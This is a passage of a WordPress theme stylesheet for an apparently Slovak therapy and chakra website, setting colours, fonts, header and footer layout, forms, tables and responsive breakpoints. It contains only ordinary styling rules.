.sf-menu li ul li a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul, header#top nav > ul > li.megamenu > ul.sub-menu, body header#top nav > ul > li.megamenu > ul.sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content { background-color: rgba(255,255,255,100)!important; }#slide-out-widget-area:not(.fullscreen-alt):not(.fullscreen), #slide-out-widget-area-bg.fullscreen, #slide-out-widget-area-bg.fullscreen-alt .bg-inner, body.material #slide-out-widget-area-bg.slide-out-from-right  { background-color:#ffffff!important; }#slide-out-widget-area, body.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a:hover i:before, #slide-out-widget-area a, body #slide-out-widget-area a.slide_out_area_close .icon-default-style[class^="icon-"] { color:#9a2874!important; }#slide-out-widget-area .tagcloud a,  body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after { border-color: #9a2874!important; }.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines:before, .slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines:after, .slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after { background-color:#9a2874!important; }#slide-out-widget-area h1, #slide-out-widget-area h2, #slide-out-widget-area h3, #slide-out-widget-area h4, #slide-out-widget-area h5 { color:#ffffff!important; }body #slide-out-widget-area.fullscreen a:hover, body.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i:after, body #slide-out-widget-area.slide-out-from-right a:hover, #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a .clip-wrap, #slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a .clip-wrap, #slide-out-widget-area.slide-out-from-right-hover.no-text-effect .inner .off-canvas-menu-container li a:hover, html body #slide-out-widget-area a.slide_out_area_close:hover .icon-default-style[class^="icon-"], body.material #slide-out-widget-area.slide-out-from-right .off-canvas-menu-container li.current-menu-item > a { color:#136a95!important; }  body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after { border-color:#136a95!important; } #slide-out-widget-area .tagcloud a:hover { border-color: #136a95!important; }body[data-slide-out-widget-area-style="slide-out-from-right"].material a.slide_out_area_close:before { background-color: #ff1053; } @media only screen and (min-width: 1000px) { body[data-slide-out-widget-area-style="slide-out-from-right"].material a.slide_out_area_close .close-line { background-color: #ffffff; } } #footer-outer, #nectar_fullscreen_rows > #footer-outer.wpb_row .full-page-inner-wrap { background-color:#ffffff!important; } #footer-outer #footer-widgets { border-bottom: none!important; } body.original #footer-outer #footer-widgets .col ul li { border-bottom: 1px solid rgba(0,0,0,0.1)!important; } #footer-outer #footer-widgets .col .widget_recent_comments ul li { background-color: rgba(0, 0, 0, 0.07)!important; border-bottom: 0px!important;} #footer-outer, #footer-outer a:not(.nectar-button), body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text] { color:#CCCCCC!important; }#footer-outer .widget h4, #footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span { color:#777777!important; }#footer-outer #copyright, body { border: none!important; background-color:#ffffff!important; }#footer-outer #copyright li a i, #footer-outer #copyright p { color:#777777!important; } #footer-outer[data-cols="1"] #copyright li a i:after { border-color:#777777; }#footer-outer #copyright li a:hover i, #footer-outer[data-cols="1"] #copyright li a:hover i, #footer-outer[data-cols="1"] #copyright li a:hover i:after { border-color: #ffffff!important; color:#ffffff!important; }#call-to-action { background-color:#ECEBE9!important; }#call-to-action span { color:#4B4F52!important; }body #slide-out-widget-area-bg { background-color: rgba(0,0,0,0.8); }#nectar_fullscreen_rows { background-color: #333333; }

		  @media only screen and (min-width: 1001px) {
			  body.material #header-outer #logo, body.material #header-outer .logo-spacing { margin-top: 17px; margin-bottom: 17px; position: relative; }
			  body.material #header-outer.small-nav #logo, body.material #header-outer.small-nav .logo-spacing { margin-top: 9.4444444444444px; margin-bottom: 9.4444444444444px; } 
			  body.material #header-outer.small-nav #logo img, body.material #header-outer.small-nav .logo-spacing img { height: 116px; } 

			  .material #header-outer:not(.transparent) .bg-color-stripe { top: 156px; height: calc(35vh - 156px); }
			  .material #header-outer:not(.transparent).small-nav .bg-color-stripe { top: 134.88888888889px; height: calc(35vh - 134.88888888889px); }
		  }
		  @media only screen and (max-width: 1000px) {
		  	.material #header-outer:not([data-permanent-transparent="1"]):not(.transparent) .bg-color-stripe, .material #header-outer:not([data-permanent-transparent="1"]).transparent .bg-color-stripe { top: 71px; height: calc(30vh - 71px); }
		  }

		  body:not(.material) #header-outer, .ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item, .ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu { padding-top: 17px; }

		  body:not(.material) #header-outer[data-format="centered-menu-under-logo"] .span_3 { padding-bottom: 17px; }
		  
		  #header-outer #logo img, body.material #header-outer .logo-spacing img { height: 122px; }.ascend #header-outer[data-full-width="true"] header#top nav > ul.buttons { margin-top: -17px; }body:not(.material) header#top nav > ul > li:not(#social-in-menu) > a {
			  	padding-bottom: 64px;
				padding-top: 47px;
			  }
			   body:not(.material) header#top nav > ul > li#social-in-menu > a {
			   	margin-bottom: 64px;
				margin-top: 47px;
			   }
			  body:not(.material) #header-outer .cart-menu {
		 		padding-bottom: 68px;
				padding-top: 68px;
			 }body:not(.material) header#top nav > ul li#search-btn, header#top nav > ul li.slide-out-widget-area-toggle {
		  	 padding-bottom: 47px;
			 padding-top: 48px;
		  }

		 body:not(.material) header#top .sf-menu > li.sfHover > ul { top: 28px; }

		 .sf-sub-indicator { height: 20px; }

		 #header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a,
		 header#top nav > ul > li[class*="button_solid_color"] > a, 
		 body #header-outer:not([data-lhe="animated_underline"]) header#top nav ul li[class*="button_solid_color"] a:hover,
		 #header-outer[data-lhe="animated_underline"] header#top nav > ul > li[class*="button_bordered"] > a,
		 header#top nav > ul > li[class*="button_bordered"] > a, body #header-outer.transparent header#top nav > ul > li[class*="button_bordered"] > a,
		 body #header-outer.transparent header#top nav > ul > li[class*="button_solid_color"] > a, 
		 #header-outer[data-lhe="animated_underline"] header#top nav > ul > li[class*="button_solid_color"] > a { margin-left: 10px; margin-right: 10px; }
		 #header-outer[data-lhe="default"] header#top nav > ul > li > a { padding-left: 10px; padding-right: 10px; }
		 #header-space { height: 156px;}
	 
	 body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect { top: 156px; }
	 
	 body.single-product div.product .product_title { padding-right:0px; } #ajax-loading-screen .reveal-1 { background-color: #ffffff; }#ajax-loading-screen .reveal-2 { background-color: #ffffff; }@media only screen and (max-width: 1000px) { 
	 	body header#top #logo img, #header-outer[data-permanent-transparent="false"] #logo .dark-version { 
	 		height: 47px!important; 
	 	} 
	 	body:not(.material) header#top .col.span_9 {
	 		min-height: 73px; 
	 		line-height: 51px; 
	 	}
	 } .nectar-slider-loading .loading-icon, .portfolio-loading, #ajax-loading-screen .loading-icon, .loading-icon, .pp_loaderIcon { background-image: url(""); } @media only screen and (min-width: 1000px) and (max-width: 1300px) {
	    .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
	    .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,
	    .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: 45px!important;
			line-height: 51px!important;
		}

		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
	    .full-width-content .vc_span12 .swiper-slide .content p {
			font-size: 18px!important;
			line-height: 31.2px!important;
		}
	}
	
	@media only screen and (min-width : 690px) and (max-width : 1000px) {
		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,
	    .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: 33px!important;
			line-height: 39px!important;
		}

		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
	    .full-width-content .vc_span12 .swiper-slide .content p {
			font-size: 13.2px!important;
			line-height: 24px!important;
		}
	}
	
	@media only screen and (max-width : 690px) {
		.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,
	    .full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2 {
			font-size: 15px!important;
			line-height: 21px!important;
		}

		.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"]  .swiper-slide .content p, 
	    .full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p {
			font-size: 10px!important;
			line-height: 17.52px!important;
		}
	}
	.loading-icon .material-icon .bar:after { background-color: #3452ff; }
			  .loading-icon .material-icon .bar { border-color: #3452ff;}
			  .loading-icon .material-icon .color-2 .bar:after { background-color: #3452ff; }
			  .loading-icon .material-icon .color-2 .bar { border-color: #3452ff;}.loading-icon .material-icon .spinner.color-2 { display: none!important; } .loading-icon .material-icon > div:first-child .right-side, .loading-icon .material-icon > div:first-child .left-side { -webkit-animation: none!important; animation: none!important; }@media only screen and (min-width: 1000px) {
			
			    .container, body[data-header-format="left-header"] .container, .woocommerce-tabs .full-width-content .tab-container, .nectar-recent-posts-slider .flickity-page-dots, .post-area.standard-minimal.full-width-content article.post .inner-wrap, .material #search-outer #search  {
			      max-width: 1425px; 
				  width: 100%;
				  margin: 0 auto;
				  padding: 0px 90px; 
			    } 

			    body[data-header-format="left-header"] .container, body[data-header-format="left-header"] .woocommerce-tabs .full-width-content .tab-container, body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots,
			    body[data-header-format="left-header"] .post-area.standard-minimal.full-width-content article.post .inner-wrap {
			    	padding: 0 60px;
			    }

			    body .container .page-submenu.stuck .container:not(.tab-container):not(.normal-container), .nectar-recent-posts-slider .flickity-page-dots,
			    #nectar_fullscreen_rows[data-footer="default"] #footer-widgets .container, #nectar_fullscreen_rows[data-footer="default"] #copyright .container {
			    	  padding: 0px 90px!important; 
			    }	
				
				.swiper-slide .content {
				  padding: 0px 90px; 
				}

				body[data-header-format="left-header"] .container .page-submenu.stuck .container:not(.tab-container),  body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots {
			    	  padding: 0px 60px!important; 
			    }	
				
				body[data-header-format="left-header"] .swiper-slide .content {
				  padding: 0px 60px; 
				}
				
				body .container .container:not(.tab-container):not(.recent-post-container):not(.normal-container) {
					width: 100%!important;
					padding: 0!important;
				}
				
				
				body .carousel-heading .container {
					padding: 0 10px!important;
				}
				body .carousel-heading .container .carousel-next { right: 10px; } body .carousel-heading .container .carousel-prev { right: 35px; }
				.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link { left: 90px; }
				.carousel-wrap[data-full-width="true"] .carousel-heading { margin-left: -20px; margin-right: -20px; }
				.carousel-wrap[data-full-width="true"] .carousel-next { right: 90px!important; } .carousel-wrap[data-full-width="true"] .carousel-prev { right: 115px!important; }
				.carousel-wrap[data-full-width="true"] { padding: 0!important; }
				.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper { padding: 20px!important; }
				
				#search-outer #search #close a {
					right: 90px;
				}
	
	
				#boxed, #boxed #header-outer, #boxed #header-secondary-outer, #boxed #slide-out-widget-area-bg.fullscreen, #boxed #page-header-bg[data-parallax="1"], #boxed #featured, body[data-footer-reveal="1"] #boxed #footer-outer, #boxed .orbit > div, #boxed #featured article, .ascend #boxed #search-outer {
				   max-width: 1400px!important;
				   width: 90%!important;
				   min-width: 980px;
				}

				body[data-hhun="1"] #boxed #header-outer:not(.detached), body[data-hhun="1"] #boxed #header-secondary-outer {
					width: 100%!important;
				}


				#boxed #search-outer #search #close a {
					right: 0!important;
				}

				#boxed .container {
				  width: 92%;
				  padding: 0;
			    } 
				
				#boxed #footer-outer #footer-widgets, #boxed #footer-outer #copyright {
					padding-left: 0;
					padding-right: 0;
				}

				#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link { left: 35px; }
				#boxed .carousel-wrap[data-full-width="true"] .carousel-next { right: 35px!important; } #boxed .carousel-wrap[data-full-width="true"] .carousel-prev { right: 60px!important; }

				
			 }@media only screen and (min-width: 1000px) { .container, body[data-header-format="left-header"] .container, .woocommerce-tabs .full-width-content .tab-container, .nectar-recent-posts-slider .flickity-page-dots, .post-area.standard-minimal.full-width-content article.post .inner-wrap, .material #search-outer #search { max-width: 1425px; } }.pagination-navigation { -webkit-filter: url("#goo"); filter: url("#goo"); }@font-face {
    font-family: 'Myriad Pro';
    src: url('fonts/myriadpro-light-webfont.eot');
    src: url('fonts/myriadpro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/myriadpro-light-webfont.woff') format('woff'),
         url('fonts/myriadpro-light-webfont.ttf') format('truetype'),
         url('fonts/myriadpro-light-webfont.svg#myriadpro-light-webfont') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Myriad Pro';
    src: url('fonts/MyriadPro-Regular.eot');
    src: url('fonts/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),
         url('fonts/MyriadPro-Regular.woff') format('woff'),
         url('fonts/MyriadPro-Regular.ttf') format('truetype'),
         url('fonts/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
    font-weight: 400;
    font-style: normal;

}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Light.eot');
    src: url('fonts/SegoeUI-Light.eot?#iefix') format('embedded-opentype'),
         url('fonts/SegoeUI-Light.woff') format('woff'),
         url('fonts/SegoeUI-Light.ttf') format('truetype'),
         url('fonts/SegoeUI-Light.svg#SegoeUI-Light') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI.eot');
    src: url('fonts/SegoeUI.eot?#iefix') format('embedded-opentype'),
         url('fonts/SegoeUI.woff') format('woff'),
         url('fonts/SegoeUI.ttf') format('truetype'),
         url('fonts/SegoeUI.svg#SegoeUI') format('svg');
    font-weight: 400;
    font-style: normal;

}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-SemiBold.eot');
    src: url('fonts/SegoeUI-SemiBold.eot?#iefix') format('embedded-opentype'),
         url('fonts/SegoeUI-SemiBold.woff') format('woff'),
         url('fonts/SegoeUI-SemiBold.ttf') format('truetype'),
         url('fonts/SegoeUI-SemiBold.svg#SegoeUI-SemiBold') format('svg');
    font-weight: 600;
    font-style: normal;

}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Bold.eot');
    src: url('fonts/SegoeUI-Bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/SegoeUI-Bold.woff') format('woff'),
         url('fonts/SegoeUI-Bold.ttf') format('truetype'),
         url('fonts/SegoeUI-Bold.svg#SegoeUI') format('svg');
    font-weight: 700;
    font-style: normal;

}
h1,h2,h3,h4,h5,h6{
    color:#9a2874;
    font-family:'Segoe UI';
    font-weight:600;
}
p{
    font-size: 18px;
    line-height: 25px;
}
.single.single-post .section-title h1{
    max-width:none;
}
p,
ul li,
table{
    color:#4b4b4b;
    font-family:'Segoe UI';;
    font-weight:400;
}
.bold, strong, b{
    font-weight:700;
}
nav ul.sf-menu li.menu-item a{
    font-family:'Segoe UI';
    font-weight:600;
    font-size:20px;
}
.swiper-slide .content h2{
    font-family:'Segoe UI';
    font-weight:700;
    font-size:55px;
    line-height:65px;
    text-transform:uppercase;
}
.swiper-slide .content p{
    font-family:'Segoe UI';
    font-weight:600;
    font-size:30px;
    line-height:37px;
    color:#fff;
}
.bluebanner p{
    color:#fff;
    font-family:'Segoe UI';
    font-weight:300;
    font-size:38px;
    line-height:38px;
    text-transform:uppercase;
}
.domov-info-blok img{
    padding-bottom:20px;
}
.domov-info-blok h3{
    font-size:38px;
    line-height:40px;
}
.domov-info-blok p{
    color:#494949;
    font-size:21px;
    line-height:25px; 
    max-width: 600px;
    margin: 0px auto;
    font-weight:300;
}
.bg-banner p{
    color:#fff;
    font-family:'Segoe UI';
    font-weight:700;
    font-size:38px;
    line-height:38px;
    text-transform:uppercase; 
}
.info h4{
    color:#fff;
    font-size:24px;
    line-height:27px;
    font-weight:300;
    margin-bottom:30px!important;
}
.info p{
    color:#fff;
    font-size:20px;
    font-weight:300;
    line-height:24px;
}
.info p a{
    color:#fff;
}
.info p a:hover,
.info p a:focus{
    text-decoration:underline;
}
.info .text-1{
    max-width: 300px;
    margin: 0px auto;
}
.info .text-2{
    max-width: 710px;
    margin: 0px auto;
}
@media screen and (max-width: 650px) {
    .info .text-2{
        max-width: 300px;
    }
}
#footer-outer .social{
    padding-top:70px;
}
#footer-outer .social .social-container{
    /*max-width: 343px;*/
    max-width: 37px;
    margin:0px auto;
}
#footer-outer .social .social-container .social-ikona{
    display:block;
    float:left;
    height:36px;
    width:37px;
    margin-right:5px;
    margin-bottom:5px;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
#footer-outer .social .social-container .social-ikona:hover,
#footer-outer .social .social-container .social-ikona:focus{
    opacity:0.5;
}
#footer-outer .social .social-container .social-ikona.last{
    margin:0px;
}
#footer-outer .social .social-container .social-ikona.email{
    height:36px;
    width:91px;
    background-image:url("../../../uploads/2017/02/social-1.jpg");
}
#footer-outer .social .social-container .social-ikona.facebook{
    background-image:url("../../../uploads/2017/02/social-2.jpg");
}
#footer-outer .social .social-container .social-ikona.twitter{
    background-image:url("../../../uploads/2017/02/social-3.jpg");
}
#footer-outer .social .social-container .social-ikona.googleplus{
    background-image:url("../../../uploads/2017/02/social-4.jpg");
}
#footer-outer .social .social-container .social-ikona.pinterest{
    background-image:url("../../../uploads/2017/02/social-5.jpg");
}
#footer-outer .social .social-container .social-ikona.niakamackaktorunepoznam{
    background-image:url("../../../uploads/2017/02/social-6.jpg");
}
#footer-outer .social .social-container .social-ikona.anitotoneviem{
    background-image:url("../../../uploads/2017/02/social-7.jpg");
}
#footer-outer .social .logos-container{
    max-width: 343px;
    margin:0px auto;
}
#footer-outer .social .logos-container{
    max-width: 380px;
    margin:0px auto;
    margin-bottom:15px;
}
#footer-outer .social .logos-container .trio-logos{
    display:block;
    float:left;
    height:50px;
    margin-right:20px;
    margin-bottom:10px;
}
#footer-outer .social .logos-container .trio-logos.last{
    margin:0px;
}
#footer-outer .social .logos-container .trio-logos.metabolic{
    background-image:url("../../../uploads/2017/02/logo-1.jpg");
    width:182px;
}
#footer-outer .social .logos-container .trio-logos.waver{
    background-image:url("../../../uploads/2017/02/logo-2.jpg");
    width:154px;
}
.cl{
    clear:both;
    margin:0px!important;
}
#copyright p{
    font-size:14px;
    line-height:17px;
    text-align:center;
}
.headerinfo{
    padding-top: 20px;
}
.headerinfo .phone{
    background-image:url("../../../uploads/2017/02/phone.jpg");
    background-position:left;
    background-repeat:no-repeat;
    float:right;
    font-family:'Segoe UI';
    font-weight:700;
    font-size:20px;
    line-height:37px;
    color:#9d2f79;
    padding-left: 25px;
    padding-right:13px;
}
.headerinfo .headerinfo-text{
    font-family:'Segoe UI';
    font-weight:300;
    float:right;
    margin-right:40px;
    font-size:20px;
    line-height:37px;
    color:#9d2f79;
}
.headerinfo .headerinfo-text span{
    color:#136a95;
}
header#top nav > ul > li > a{
    padding-bottom: 30px!important;
    padding-top: 30px!important;
}
header#top .buttons{
    height:98px!important;
}
.podstranka-kontent{
    background-image:url("../../../uploads/2017/02/border.jpg");
    background-position:bottom;
    background-repeat: repeat-x;
    max-width:1680px;
    margin:0px auto;
}
.podstranka-kontent.gallery{
    background-image:none;
}
/*.col.span_12{
    max-width:1680px;
    margin:0px auto;
}*/
.podstranka-kontent h1, .podstranka-kontent h2{
    font-size:46px;
    line-height:50px;
    background-image:url("../../../uploads/2017/02/border.jpg");
    background-position:bottom;
    background-repeat: repeat-x;
    padding-bottom:20px;
    margin-bottom:20px!important;
}
.podstranka-kontent h3{
    font-family:'Segoe UI';;
    font-weight:300;
    font-size:28px;
    line-height:34px;
    margin-bottom:20px!important;
}
.podstranka-kontent p,
.podstranka-kontent ul li{
    font-size:18px;
    line-height:25px;
}
.wpcf7 .wpb_column{
    margin:0px!important;
    padding:0px 15px;
}
.wpcf7 h2{
    font-family:'Segoe UI';
    font-weight:700;
    font-size:40px;
    line-height:45px;
    text-align:center;
    text-transform:uppercase;
}
.wpcf7 h3{
    font-family:'Segoe UI';;
    font-weight:300;
    font-size:26px;
    line-height:32px;
    text-align:center;
    padding-bottom:40px;
}
.wpcf7 p{
    padding:0px;
}
.wpcf7 label{
    color:#4b4b4b;
    font-family:'Segoe UI';
    font-weight:300;
    font-size:16px;
    line-height:18px;
}
input[type=text], 
textarea, 
input[type=email], 
input[type=password], 
input[type=tel], 
input[type=url], 
input[type=search], 
input[type=date]{
    font-family:'Segoe UI';
    font-weight:300;
    font-size:16px;
    line-height:18px;
}
textarea.wpcf7-form-control.wpcf7-textarea{
    height: 150px;
}
.wpcf7-form-control-wrap{
    padding-bottom: 21px;
}
.wpcf7-form-control.g-recaptcha.wpcf7-recaptcha > div{
        margin: 0px auto;
}
.ascend .container-wrap .wpcf7-form-control.wpcf7-submit{
    font-family:'Segoe UI';
    font-weight:600; 
    font-size:18px;
    line-height:20px;
    text-transform:uppercase;
    padding: 16px 50px!important;
    background-color:#9a2874;
    margin-top: 20px;
}
.accordions span.accordions-head-title{
    font-family:'Segoe UI';
    font-weight:300;
    font-size:21px;
    text-transform:uppercase;
    background-color:#9a2874;
    padding: 15px 30px;
}
.accordions#accordions-90 .accordions-head{
    padding: 35px 0px 21px 0px;
    background-image:url("../../../uploads/2017/02/border2.png");
    background-position:bottom;
    background-repeat: repeat-x;
}
.accordions#accordions-90 .accordion-content{
    padding:10px 0px;
}
.accordions .accordions-head,
.accordions .accordion-content{
    border:0px;
}
.accordions h4{
    color:#9a2874;;
    font-size: 24px;
    line-height: 27px;
    font-weight: 300;
    margin-bottom: 10px!important;
}
.accordions p{
    color: #4b4b4b;
    font-weight: 300;
    font-size: 20px;
    line-height: 24px;
}
.accordions .fakturacne-udaje{
    margin:0px auto;
    max-width:380px;
    text-align:left;
}
.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}
body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1){
    background-color:#fff;
}
body:not(.woocommerce-cart) .main-content table tr th,
body:not(.woocommerce-cart) .main-content table tr th{
    min-width:100px;
}
body:not(.woocommerce-cart) .main-content table.cennik tbody tr td:nth-child(2){
    min-width:300px;
}
body:not(.woocommerce-cart) .main-content table.cennik thead tr th{
    color:#9a2874;
    text-align:center;
}
body:not(.woocommerce-cart) .main-content table thead tr th small{
    font-size:12px;
    line-height:12px;
}
body:not(.woocommerce-cart) .main-content table.cennik tbody tr th:first-child,
body:not(.woocommerce-cart) .main-content table.cennik tbody tr td:last-child{
    color:#9a2874;
    text-align:center;
    font-size:12px;
}
body:not(.woocommerce-cart) .main-content table.terapia thead tr th{
    color:#9a2874;
    text-align:center;
}
body:not(.woocommerce-cart) .main-content table.terapia tbody tr th:first-child{
    color:#9a2874;
    text-align:center;
    font-size:12px;
}
body:not(.woocommerce-cart) .main-content table.cakra tbody tr th:first-child{
    color:#9a2874;
    font-size:12px;
    min-width: 150px;
}
body:not(.woocommerce-cart) .main-content table.cakra tbody tr td:nth-child(2){
    width:100%;
}
body:not(.woocommerce-cart) .main-content table.cakra.light tbody tr th:first-child{
    color:#9a2874;
    font-size:12px;
    min-width: 150px;
    font-weight:400;
}
body:not(.woocommerce-cart) .main-content table.meridiany thead tr th{
    color:#9a2874;
    text-align:center;
    min-width:150px;
}
body:not(.woocommerce-cart) .main-content table.meridiany tbody tr th:first-child,
body:not(.woocommerce-cart) .main-content table.meridiany tbody tr td:nth-child(2){
    font-weight:700;
    text-align:center;
    font-size:12px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.podstranka-kontent ul.cakra-ul{
    float: left;
    padding-top: 3px;
    margin:0px;
}
.podstranka-kontent ul.cakra-ul li{
    font-size: 23px;
    line-height: 23px;
    list-style:none;
    margin-left:10px;
    background-color: #9a2874;
    margin: 5px 0;
    padding: 8px 30px;
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
}
.podstranka-kontent ul.cakra-ul li a{
    color:#fff;
}
.podstranka-kontent ul.cakra-ul li em{
    font-size: 16px;
    line-height: 18px;
}
#cakra-rozklik{
    background-image: url(../../../uploads/2017/02/border.jpg);
    background-position: bottom;
    background-repeat: repeat-x;
    padding-bottom: 24px!important;
    margin-bottom: 9px;
}
.cakra-detail-row{
    padding-bottom:0px;
    padding-top:0px;
}
.cakra-detail-row .cakra-detail p{
    font-size:16px;
    line-height:21px;
}
.cakra-detail-row .cakra-detail p strong{
    color:#9a2874;
}
.cakra-detail-row .cakra-detail.cakra-detail-vstrede{
    padding-top: 50px;
    text-align:center;
    padding-bottom: 0px;
    width: 33%;
    margin: 0px auto 24px auto;
}
.cakra-detail-row .cakra-detail.cakra-detail-vlavo{
    text-align:left;
    width:33%;
    float:left;
    padding-top: 100px;
}
.cakra-detail-row .cakra-detail.cakra-detail-vpravo{
    text-align:right;
     width:33%;
    float:left;
    padding-top: 100px;
}
.cakra-detail-row .cakra-detail.cakra-detail-stred{
    text-align:center;
    width:33%;
    float:left;
}
.container, .woocommerce-tabs .full-width-content .tab-container, .nectar-recent-posts-slider .flickity-page-dots{
    max-width: 1680px;
}
.single-post .container.main-content,
.blog .container.main-content{
    max-width: 1000px;
}
.acceptance-container .wpcf7-form-control-wrap {
    display: inline-block!important;
}
.acceptance-container p{
    display: inline-block!important;
    color: #4b4b4b;
    font-family: 'Segoe UI';
    font-weight: 300;
    font-size: 16px;
    line-height: 18px;
}
@media screen and (max-width: 1330px) {
    .full-width-content.vc_row-fluid.podstranka-kontent .vc_col-sm-6{
        width: 70%;
    }
    .container, .woocommerce-tabs .full-width-content .tab-container, .nectar-recent-posts-slider .flickity-page-dots{
        max-width: 1330px;
    }
}
@media screen and (max-width: 1000px) {
    .headerinfo{
        display:none;
    }
}
@media screen and (min-width: 1001px) {
    #header-space{
        height: 162px!important;
    }
}
@media screen and (max-width: 650px) {
    .cakra-img{
        display:none;
    }
}
@media screen and (min-width: 650px) {
    #sidebar div ul {
        margin-left: 50px;
    }
}
.side-menu ul {
    padding:20px 0px 20px 0px;
}
.side-menu ul li{
    color:#9a2874;
    font-family:'Segoe UI';
    font-weight:400;
    font-size: 24px;
    line-height: 28px;
    margin-bottom:0px;
    text-transform:none;
}
.side-menu ul ul{
    margin-left:0px;
    margin-top:0px;
    margin-bottom:20px!important;
    padding:0px;
}
.side-menu ul ul li{
    /*background-image:url("../../../uploads/2017/02/side-menu-list.png");*/
    background-position:left center;
    background-repeat:no-repeat;
    padding-left:17px;
    color:#000;/*#11688f*/
    font-family:'Segoe UI';
    font-weight:400;
    font-size: 17px;
    line-height: 20px;
    margin-bottom:0px;
}
.side-menu ul ul li a{
   color:#000;/*#11688f*/
}
.side-menu ul ul li a:hover,
.side-menu ul ul li a:focus{
    color:#11688f;
    text-decoration:underline;
}
.side-menu ul:first-child li:first-child ul li:last-child a,
.side-menu ul:first-child li:nth-child(2) ul li:last-child a,
.side-menu ul:first-child li:nth-child(3) ul li:last-child a{
    color:#11688f;
}
.side-menu ul ul .current_page_item > a{
    color: #e0b413!important;
}
#sidebar div ul.sub-menu{
    display:none;
}
#sidebar div li.current-menu-ancestor.current_page_parent > ul.sub-menu{
    display:block;
}
#sidebar div li.current-page-ancestor ul.sub-menu{
    display:block;
}
#sidebar div li.current-menu-item ul.sub-menu{
    display:block;
}
.blog .container.main-content,
.single-post .container.main-content{
    max-width: 1680px;
}
ul li{
    font-size: 18px;
    line-height: 25px;
}
.post p strong,
.post p b{
    font-weight: 400;
    color:#9a2874;
}
.blog-recent p{
    font-size: 16px;
}
.blog-recent .meta-author,
.blog-recent .meta-category,
.blog-recent .meta-comment-count{
    display:none;
}
.sep-page .grid-view article .date{
    background-color: transparent;
    color: #136a95;
    padding: 0px;
}
.sep-page .grid-view article .date .date-style{
    text-align: left;
    padding-left: 30px;
    font-size: 20px;
    font-weight: 600;
}
.sep-page .description h3 a{
    font-weight: 300;
    line-height: 27px;
    font-size: 23px;
}
.sep-page .description h3{
    font-weight: 300;
    line-height: 27px;
    font-size: 23px;
}
.single-event-details{
    font-family: 'Segoe UI';
}
.single-event_listing .event-description ul{
    padding-left:20px;
}
.single-event_listing .event-description ul li{
    list-style: disc;
}
@media screen and (max-width: 650px) {
    #slide-out-widget-area .inner .off-canvas-menu-container li a{
        font-size: 24px;
    }
